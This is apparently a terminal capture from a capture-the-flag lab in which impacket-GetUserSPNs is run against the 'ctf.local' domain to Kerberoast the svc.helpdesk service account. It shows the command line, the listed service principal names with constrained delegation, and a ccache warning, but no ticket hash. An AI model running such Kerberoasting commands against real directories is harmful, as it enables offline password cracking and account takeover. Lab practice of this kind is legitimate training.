 ➜  forward impacket-GetUserSPNs ctf.local/j.smith -dc-ip 10.48.167.228 -request-user svc.helpdesk -outputfile kerberoast.txt
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies
Password:
ServicePrincipalName     Name          MemberOf  PasswordLastSet             LastLogon                   Delegation
-----------------------  ------------  --------  --------------------------  --------------------------  -----------
helpdesk/DC01            svc.helpdesk            2026-05-21 01:35:56.137405  2026-05-21 01:35:14.951529  constrained
helpdesk/DC01.ctf.local  svc.helpdesk            2026-05-21 01:35:56.137405  2026-05-21 01:35:14.951529  constrained
[-] CCache file is not found. Skipping...
➜  forward